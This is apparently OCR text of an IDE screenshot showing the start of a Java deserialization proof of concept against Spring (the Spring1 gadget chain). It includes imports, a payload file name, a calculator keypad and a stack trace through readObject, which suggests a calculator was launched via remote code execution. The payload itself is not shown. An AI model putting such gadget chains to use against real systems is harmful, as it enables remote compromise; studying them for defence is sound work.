 JDK7u21.java SpringTest.java SerializableTypeWrapper.class ReflectionUtils.class Spring1.java AutowireUtils.class
21
1 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; 1 2
2 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
3 import javassist.ClassPool;
4 import javassist.CtClass;
5 import org.springframework.beans.factory.ObjectFactory;
6
7 import javax.xml.transform.Templates;
8 import java.io.FileInputStream;
9 import java.io.FileOutputStream;
10 import java.io.ObjectInputStream;
11 import java.io.ObjectOutputStream;
12 import java.lang.annotation.Target;
13 import java.lang.reflect.*;
14 import java.util.HashMap;
15
16 public class Spring1 {
17
2 usages
18 public static String fileName = "Spring1.bin";
d
m
Maven
Database
Notifications
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ReflectionUtils.invokeMethod(ReflectionUtils.java:187)
SerializableTypeWrapper$MethodInvokeTypeProvider.readObject(Seria <4 internal lines>
.invokeReadObject(ObjectStreamClass.java:1004)
.readSerialData(ObjectInputStream.java:1872)
.readOrdinaryObject(ObjectInputStream.java:1777)